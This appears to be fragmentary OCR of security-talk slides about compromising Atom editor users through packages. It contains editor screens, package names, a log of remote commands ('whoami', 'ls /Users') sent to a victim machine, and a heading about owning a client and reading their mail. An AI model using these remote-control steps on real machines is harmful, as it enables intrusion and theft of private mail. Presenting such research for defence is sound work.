

untitled

 $\bullet\bullet\bullet$ 

# GATOM

## A hackable text editor for the 21<sup>st</sup> Century

For help, please visit

- The Atom docs for Guides and the API reference.
- The Atom forum at discuss.atom.io
- . The Atom org. This is where all GitHub-created Atom packages can be found.

Show Welcome Guide when opening Atom

atom.io x to





# inkst







#### Set

# Inkst



## file-type-icons 1.3.4

Changes the icon for files in t



#### file-types 0.5.5

Specify additional file types fo



#### Settings



# inkst



 $\mathcal{B}$ 



Atom Beautify ▸. Auto-Indent **Bracket Matcher** Command Palette Dev Live Reload Git Diff GitHub Keybinding Resolver Markdown Preview Minify Open On GitHub Package Generator Pretty JSON Settings View Snippets Spell Check Styleguide Symbols Timecop touch-type-teacher Tree View Whitespace

× apps@ip-172-10-0-1... %#1

 $\cup$   $\cup$   $\cup$ 

 $\blacktriangleright$ 

 $\blacktriangleright$ 

 $\blacktriangleright$ 

 $\blacktriangleright$ 

 $\blacktriangleright$ 

 $\blacktriangleright$ 

 $\blacktriangleright$ 

 $\blacktriangleright$  .

 $\blacktriangleright$  $\blacktriangleright$ 

 $\blacktriangleright$ 

×.

▶

►

►

►

►

►

 $\blacktriangleright$ 

 $\blacktriangleright$ 

 $\blacktriangleright$ 



## $|192.168.10.1:$  Sending 'whoami' 192.168.10.1: Result of 'whoami': nick

 $|192.168.10.1:$  Sending 'ls /Users' 192.168.10.1: Result of 'ls /Users': Deleted Users Guest Shared nick





Differences in: - Footprinting; - Exploitation; - Post Exploitation; - Persistence.



# applied research

# Own a client - Read their Mail



